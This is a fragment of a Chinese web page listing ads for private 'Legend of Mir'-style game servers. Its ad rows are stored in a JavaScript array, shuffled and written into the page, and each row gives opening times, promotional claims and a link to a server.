theAds[78]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://aaaa.cz1qa.asia:20258 target="_blank">█８０地主合击█</a></TD><TD width=13%><a href=https://aaaa.cz1qa.asia:20258 target="_blank">首区●切割●倍攻</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>█双倍属姓合</TD><TD>▇▆▅▃▂全网最好玩的合击▂▃▅▆▇-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>群784803299</TD><TD align=center width=8%><a href=https://aaaa.cz1qa.asia:20258 target="_blank">点击查看</a></TD></tr>';
theAds[79]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.117.11.174:35060 target="_blank">１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target="_blank">〔１７６╊散人〕</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:35060 target="_blank">点击查看</a></TD></tr>';
theAds[80]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://xiri.huachuang123.cn target="_blank">２００3执迷古镇</a></TD><TD width=13%><a href=http://xiri.huachuang123.cn target="_blank">２００3我本沉默</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>★道士麒麟★</TD><TD>道士麒麟、蚂蚁洞、幽灵船、女娃轩辕魔-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>真正的第一区</TD><TD align=center width=8%><a href=http://xiri.huachuang123.cn target="_blank">点击查看</a></TD></tr>';
theAds[81]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://210.16.173.40:96 target="_blank">斩龍神器●单职业</a></TD><TD width=13%><a href=http://210.16.173.40:96 target="_blank">独家神器●单职业</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>●地图免费●</TD><TD>无暗坑●无门槛●脸白出一切●人帅爆率-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●散人逆袭●</TD><TD align=center width=8%><a href=http://210.16.173.40:96 target="_blank">点击查看</a></TD></tr>';
theAds[82]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:1019 target="_blank">８５火龙█单职业</a></TD><TD width=13%><a href=http://45.113.202.128:1019 target="_blank">纯元宝█攻速①区</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充满赞◆０充终极◆０充进图◆０充抢-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:1019 target="_blank">点击查看</a></TD></tr>';
theAds[83]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:99 target="_blank">攻速神器つ单职业</a></TD><TD width=13%><a href=http://45.113.202.128:99 target="_blank">纯元宝つ中变①区</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充满赞つ０充终极つ０充进图つ０充抢-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:99 target="_blank">点击查看</a></TD></tr>';
theAds[84]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.ls2026.com target="_blank">龍神攻速复古</a></TD><TD width=13%><a href=http://www.ls2026.com target="_blank">●●首站首区●●</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>三职业都平等</TD><TD>█一切靠打█长久品牌█高爆率高回収█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>公益长久耐玩</TD><TD align=center width=8%><a href=http://www.ls2026.com target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
</TBODY>
</TABLE><TABLE cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>╲《熊猫沉默》╱</a></TD><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>＜必爆〃充值〃＞</a></TD><TD width=18%><span class=STYLE3>1月/25日/7点开放</span></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD>╱免╱费╱漂╱╱免╱费╱漂╱╱免╱费-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD align=center width=8%><a href=http://www.zzxm1.top:2305 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>ж专属「冰雪」ж</a></TD><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>жж白漂ж免费ж</a></TD><TD width=18%><span class=STYLE3>1月/25日/7点30分开放</span></TD><TD align=center width=10%>ж「全部」免</TD><TD>жж白漂ж免费жжж全部ж免费жжж-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「统统」免费</TD><TD align=center width=8%><a href=http://www.bxzs1.top:1603 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/25日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.hawpkg33.top:43135 target='_blank'>８０〃狂风攻速〃</a></TD><TD width=13%><a href=http://www.hawpkg33.top:43135 target='_blank'>免费〃迷失神器〃</a></TD><TD width=18%><span class=STYLE3>1月/25日/7点30分开放</span></TD><TD align=center width=10%>首爆奖上万充</TD><TD>████████第１区███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０茺全满通关</TD><TD align=center width=8%><a href=http://www.hawpkg33.top:43135 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://61.164.174.49:5388 target='_blank'>【　　遮天　　】</a></TD><TD width=13%><a href=http://61.164.174.49:5388 target='_blank'>【　一区　】</a></TD><TD width=18%><span class=STYLE3>1月/25日/8点开放</span></TD><TD align=center width=10%>【　首区　】</TD><TD>【　　　　　神．器．专．属　　　　】-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费沉默迷失</TD><TD align=center width=8%><a href=http://61.164.174.49:5388 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/25日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>１７６必爆〃充值</a></TD><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>免﹏费﹏打﹏顶赞</a></TD><TD width=18%><span class=STYLE3>1月/25日/8点30分开放</span></TD><TD align=center width=10%>﹏免费﹏打﹏</TD><TD>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费打﹏顶赞</TD><TD align=center width=8%><a href=http://www.176176177.top:8205 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>１．８０遨游复古</a></TD><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>█２０２６新版█</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点开放</span></TD><TD align=center width=10%>魔龙教主◆爆</TD><TD>█小怪爆战神╱进图无门槛╱等级免费升-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０中长期服</TD><TD align=center width=8%><a href=http://103.192.209.6:555/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.tghj185.com target='_blank'>２０２６天罡合击</a></TD><TD width=13%><a href=http://www.tghj185.com target='_blank'>星王＋３首战首区</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点30分开放</span></TD><TD align=center width=10%>██全网独家</TD><TD>·██免费满级██装备靠打██急缺打-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０８５９５</TD><TD align=center width=8%><a href=http://www.tghj185.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://61.164.174.30:31861 target='_blank'>１·８０天意合击</a></TD><TD width=13%><a href=https://61.164.174.30:31861 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点开放</span></TD><TD align=center width=10%>星王+2</TD><TD>装备保值█一切靠打█元宝好打█地图多-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█无合成█</TD><TD align=center width=8%><a href=https://61.164.174.30:31861 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://45.120.101.161:2556 target='_blank'>　1.76复古沉默</a></TD><TD width=13%><a href=http://45.120.101.161:2556 target='_blank'>2003金币沉默</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点开放</span></TD><TD align=center width=10%>1.76沉默三职</TD><TD>█全网最火爆沉默◆只卖会员◆点一下玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖8888</TD><TD align=center width=8%><a href=http://45.120.101.161:2556 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.170yss.com:2277 target='_blank'>１·７０金币合击</a></TD><TD width=13%><a href=http://www.170yss.com:2277 target='_blank'>１·７０金币合击</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点开放</span></TD><TD align=center width=10%>金币合击</TD><TD>█复古合击█绿色复古█小极品+4█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█公益◆合击</TD><TD align=center width=8%><a href=http://www.170yss.com:2277 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://45.117.11.174:35060 target='_blank'>１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target='_blank'>〔１７６╊散人〕</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点开放</span></TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:35060 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>２０２６绝版微变</a></TD><TD width=13%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>独创·首战①区</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>神器＂无限刀</TD><TD>「杀神」「神器」「迷失」「火龙」「专-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█站长推荐█</TD><TD align=center width=8%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/25日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zx8828.top:3366 target='_blank'>１.８５诛仙玉兔</a></TD><TD width=13%><a href=http://www.zx8828.top:3366 target='_blank'>█微变╋首战区█</a></TD><TD width=18%><span class=STYLE3>1月/25日/12点开放</span></TD><TD align=center width=10%>█散人追梦█</TD><TD>赞助可打●自动捡取●自动回収●剑甲狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.zx8828.top:3366 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>１.８５传奇火龙</a></TD><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/25日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱只为激情╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.cq1268.com:228 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>█首战★首区█</a></TD><TD width=18%><span class=STYLE3>1月/25日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.j76rh.cn:50002/dbzs target='_blank'>ＢＴ专属．超好玩</a></TD><TD width=13%><a href=http://www.j76rh.cn:50002/dbzs target='_blank'>赞助100%免费领Ｘ</a></TD><TD width=18%><span class=STYLE3>1月/25日/12点30分开放</span></TD><TD align=center width=10%>零充→起飞</TD><TD>1秒９９９刀█全屏９９Ｘ９９吸█切割-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>自己打充值</TD><TD align=center width=8%><a href=http://www.j76rh.cn:50002/dbzs target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/25日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.baidu7788.com:1710 target='_blank'>１７６怀旧经典</a></TD><TD width=13%><a href=http://www.baidu7788.com:1710 target='_blank'>１丶７６首区</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点开放</span></TD><TD align=center width=10%>７０８０养老</TD><TD>━━━━━１丶７６赤月终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>进服玩一年</TD><TD align=center width=8%><a href=http://www.baidu7788.com:1710 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.baidu7788.com:2001 target='_blank'>１８０战神首区</a></TD><TD width=13%><a href=http://www.baidu7788.com:2001 target='_blank'>１丶７６复古开天</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点开放</span></TD><TD align=center width=10%>▇５０全满▇</TD><TD>━━━━━１丶８０战神终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔龙教主爆一</TD><TD align=center width=8%><a href=http://www.baidu7788.com:2001 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://www.176hhw.top target='_blank'>１．７６龙腾复古</a></TD><TD width=13%><a href=https://www.176hhw.top target='_blank'>小极品+９可挂机</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点30分开放</span></TD><TD align=center width=10%>-</TD><TD>赞助可打、玩法不累、复古小极品天花板-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=https://www.176hhw.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.mm2026qq.top:86 target='_blank'>剑尊超变※无限刀</a></TD><TD width=13%><a href=http://www.mm2026qq.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.mm2026qq.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://1.17671.cn:837/aK.htm target='_blank'>５亿吨暴击超变态</a></TD><TD width=13%><a href=http://1.17671.cn:837/aK.htm target='_blank'>满屏红怪无限首爆</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点30分开放</span></TD><TD align=center width=10%>杀怪★送充值</TD><TD>攻速倍攻９９９█０血不死█秒怪如屠狗-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０充消费超低</TD><TD align=center width=8%><a href=http://1.17671.cn:837/aK.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/25日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
